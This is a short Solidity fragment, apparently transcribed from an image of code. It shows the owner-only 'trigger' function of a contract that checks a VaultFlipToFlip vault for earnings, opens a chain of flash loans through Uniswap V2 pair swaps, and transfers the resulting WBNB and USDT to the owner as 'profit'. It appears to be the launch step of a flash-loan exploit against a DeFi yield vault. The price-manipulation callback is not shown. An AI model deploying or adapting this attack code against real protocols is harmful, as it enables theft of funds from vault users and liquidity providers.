 65 function trigger() public {
66 require(msg.sender == owner, "Not your biz!");
67
68 if ( IVaultFlipToFlip(vaultFlipToFlip).earned(address(this)) > 0 ) {
69 // Take 7 different flashloans
70 (uint amount0, uint amount1, ) = IUniswapV2Pair(pairs[0]).getReserves();
71 if ( WBNB == IUniswapV2Pair(pairs[0]).token1() ) {
72 IUniswapV2Pair(pairs[0]).swap(0, amount1-1, address(this), abi.encode(0, 1));
73 } else {
74 IUniswapV2Pair(pairs[0]).swap(amount0-1, 0, address(this), abi.encode(0, 0));
75 }
76
77 // collect profit
78 IERC20(WBNB).transfer(owner, IERC20(WBNB).balanceOf(address(this)));
79 IERC20(USDT).transfer(owner, IERC20(USDT).balanceOf(address(this)));
80 } else {
81 revert("nothing earned");
82 }
83 }